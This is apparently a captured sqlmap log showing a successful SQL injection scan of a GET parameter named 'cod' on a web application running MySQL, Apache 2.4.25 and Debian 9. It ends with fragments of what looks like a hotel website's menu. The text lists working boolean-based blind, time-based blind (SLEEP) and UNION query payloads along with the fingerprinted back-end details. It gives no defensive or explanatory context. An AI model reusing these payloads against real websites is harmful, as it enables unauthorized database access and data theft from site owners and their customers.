 [18:55:14] [DEBUG] performed 1 queries in 0.11 seconds
[18:55:14] [DEBUG] checking for filtered characters
GET parameter 'cod' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 72 HTTP(s) requests:
---
Parameter: cod (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: cod=1 AND 5231=5231
    Vector: AND [INFERENCE]

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: cod=1 AND (SELECT 7455 FROM (SELECT(SLEEP(5)))bLDG)
    Vector: AND (SELECT [RANDNUM] FROM (SELECT(SLEEP([SLEEPTIME]-(IF([INFERENCE],0,[SLEEPTIME])))))[RANDSTR])

    Type: UNION query
    Title: Generic UNION query (NULL) - 7 columns
    Payload: cod=-6950 UNION ALL SELECT NULL,NULL,NULL,CONCAT(0x71786a7871,0x6a4348497068746368786f784a6148746b4e4a6b
54614a4e7a4c7856584f6945666659587a577765,0x716b6b6271),NULL,NULL,NULL-- iEWX
    Vector:  UNION ALL SELECT NULL,NULL,NULL,[QUERY],NULL,NULL,NULL[GENERIC_SQL_COMMENT]
---
[18:55:19] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian 9.0 (stretch)
web application technology: Apache 2.4.25
back-end DBMS: MySQL >= 5.0.12
STARK
Home Rooms Dining & Bar